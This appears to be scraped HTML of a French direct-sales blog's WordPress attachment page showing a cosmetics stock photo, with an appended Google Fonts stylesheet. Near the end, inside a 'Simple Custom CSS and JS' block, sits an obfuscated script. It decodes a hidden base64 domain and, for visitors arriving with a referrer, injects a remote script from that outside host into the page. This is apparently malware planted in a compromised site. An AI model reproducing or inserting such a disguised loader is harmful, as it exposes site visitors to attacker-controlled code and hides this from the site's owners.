	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/&amp;t=Cosmetics" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=Cosmetics " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-881 attachment type-attachment status-inherit hentry" id="post_881">
                <div class="post-meta">
                    <h1>Cosmetics</h1>
                    Le 24 Juin 2013 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<p class="attachment"><a href='https://blog.unjourunevente.com/wp-content/uploads/2013/06/Fotolia_51163369_XS.jpg'><img width="350" height="233" src="https://blog.unjourunevente.com/wp-content/uploads/2013/06/Fotolia_51163369_XS-350x233.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://blog.unjourunevente.com/wp-content/uploads/2013/06/Fotolia_51163369_XS-350x233.jpg 350w, https://blog.unjourunevente.com/wp-content/uploads/2013/06/Fotolia_51163369_XS.jpg 424w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>Healthcare, body care and cosmetics concept: set of various bottles and containers isolated on white background with reflection effect</p>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Infos VDI</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Vente à Domicile - vente directe</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/">Futur VDI : En savoir plus sur le kit de démarrage</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>Cosmetics</strong></span></span></p>					<div class="post-footer"></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                                        <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='881' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5eab0f5a42" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="154"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,173 s, 75 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712914815 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Rancho&display=swap
body_size: 4
content:
/* latin */
@font-face {
  font-family: 'Rancho';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/rancho/v22/46kulbzmXjLaqZRVam_hVUdI1w.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
